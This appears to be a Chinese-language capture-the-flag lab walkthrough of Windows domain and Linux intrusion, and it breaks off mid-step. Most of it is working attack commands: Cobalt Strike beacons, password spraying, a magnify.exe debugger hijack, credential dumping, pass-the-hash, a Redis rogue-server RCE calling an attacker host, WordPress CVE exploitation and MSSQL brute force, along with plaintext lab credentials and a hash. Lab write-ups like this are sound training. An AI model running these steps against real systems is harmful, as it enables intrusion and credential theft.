
查看在线用户:

一篇CSDN VIP文章:Cobalt Strike进程注入-CSDN博客


成功上线:

1 | shell net use |

1 | shell dir \\tsclient\c |

拿到一套账密,并提示打映像劫持
1 | xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# |
fscan 扫内网:
1 | C:\Users\Public\fscan.exe -h 172.22.8.18/24 |
frp做转发:
1 | shell C:\Users\Public\frpc.exe -c C:\Users\Public\frpc.toml |
kali 密码喷洒:
1 | proxychains crackmapexec smb 172.22.8.1/24 -u Aldrich -p 'Ald@rLMWuy7Z!#' -d xiaorang.lab 2>/dev/null |

提示密码过期,需要修改密码
Release Impacket 0.10.0 · fortra/impacket
1 | proxychains python smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'Z3r4y@401' |
远程连接:
1 | proxychains4 rdesktop 172.22.8.46 -u Aldrich -d xiaorang.lab -p 'Z3r4y@401' -r disk:share=/home/kali/Desktop/tmp |
1 | REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe" |

放大镜成功提权。
1 | type C:\Users\Administrator\flag\flag02.txt |

172.22.8.46不出网,用172.22.8.18转发上线CS


放大镜 以 SYSTEM上线:
1 | C:\Users\Aldrich\Desktop\beaconq.exe |


查看域管理员:
1 | shell net group "domain admins" /domain |
抓取密码:
1 | logonpasswords |

1 | proxychains4 crackmapexec smb 172.22.8.15 -u WIN2016$ -H 210d01589f3f1d6ec47bf15b9a6c4964 -d xiaorang.lab -x "type C:\Users\Administrator\flag\flag03.txt" |
Brute4Road
fscan 扫一下公网:

扫到无密码的 redis。

版本号直接打主从复制了,
n0b0dyCN/redis-rogue-server: Redis(<=5.0.5) RCE

1 | python3 redis-rogue-server.py --rhost 39.99.236.13 --lhost 123.57.107.33 --lport 21002 |
连上了

find查 suid
1 | find / -user root -perm -4000 -print 2>/dev/null |

一眼base64提权。
1 | base64 '/home/redis/flag/flag01' | base64 --decode |

拿到第一个 flag
fscan 扫一下内网
- 172.22.2.16 - Windows Server 2016 (MSSQLSERVER)
- 172.22.2.3 - Windows Server 2016 (域控制器 DC)
- 172.22.2.34 - Windows客户端 (CLIENT01)
- 172.22.2.7 - CentOS服务器
- 172.22.2.18 - Ubuntu服务器 (WordPress)
配好frp。
wpscan扫wordpress服务
1 | proxychains wpscan --url http://172.22.2.18 |

WordPress WPCargo Track CVE-2021-25003 RCE 分析 - 有趣的压缩算法Trick - 0x28 - 博客园

一把锁了。

蚁键连上了之后发现泄露数据库关键信息

1 | /** Database username */ |
连接数据库,拿到flag2
找到密码字典并导出:

扫密码方法1:

1 | proxychains medusa -h 172.22.2.16 -u sa -P pwd.txt -M mssql |
方法2:
